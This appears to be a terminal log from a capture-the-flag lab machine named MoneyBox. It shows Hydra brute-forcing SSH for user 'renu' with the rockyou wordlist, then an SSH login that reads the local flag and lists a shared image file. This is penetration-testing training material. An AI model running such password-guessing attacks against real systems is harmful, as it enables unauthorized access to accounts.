 ┌──(kali㉿kali)-[~/Documents/proving-ground/monkeybox]
└─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-15 03:23:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
[DATA] attacking ssh://192.168.240.230:22/
[22][ssh] host: 192.168.240.230   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete unti
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-15 03:24:04
┌──(kali㉿kali)-[~/Documents/proving-ground/monkeybox]
└─$ ssh renu@$IP
renu@192.168.240.230's password:
Linux MoneyBox 4.19.0-22-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep 23 10:00:13 2022
renu@MoneyBox:~$ ls
ftp  local.txt
renu@MoneyBox:~$ cat local.txt
8b559a34c56fe4fbeb7750805b87581b
renu@MoneyBox:~$ ls ftp/
share
renu@MoneyBox:~$ ls ftp/share/
trytofind.jpg
renu@MoneyBox:~$